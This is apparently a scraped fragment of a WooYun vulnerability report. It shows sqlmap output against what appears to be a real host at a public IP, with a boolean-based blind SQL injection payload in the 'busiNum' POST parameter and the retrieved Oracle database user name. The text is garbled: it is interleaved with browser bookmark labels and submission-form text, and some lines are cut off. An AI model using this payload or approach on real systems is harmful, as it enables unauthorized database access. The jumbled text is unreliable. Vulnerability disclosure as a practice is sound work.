 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
https://www.wooyun.org/bug/submit
[*] starting at 16:51:03
火眼 百度一下，你就知道 Google 临时邮箱、十分钟邮箱 乌云网 WooYun(白帽子技术社 微信网页版 F
[16:51:03] [INFO] resuming back-end DBMS 'oracle'
[16:51:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: busiNum (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: reqUrl=XDXMYQry&busiNum=XDXMY' AND 2996=2996 AND 'LqJf'='LqJf&queryAreaNum=XDXMY_HZXN
---
[16:51:05] [INFO] the back-end DBMS is Oracle
给出问题的概念性证明，支持<code></code>标签
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
漏洞修复： <code> 插入图片 插入视频
[16:51:05] [INFO] fetching current user
[16:51:05] [INFO] resumed: XWECP1
current user: 'XWECP1'
[16:51:05] [INFO] fetched data logged to text files under '/Users/ sqlmap/output/221.178.251.154'
[*] shutting down at 16:51:05
www.wooyun.org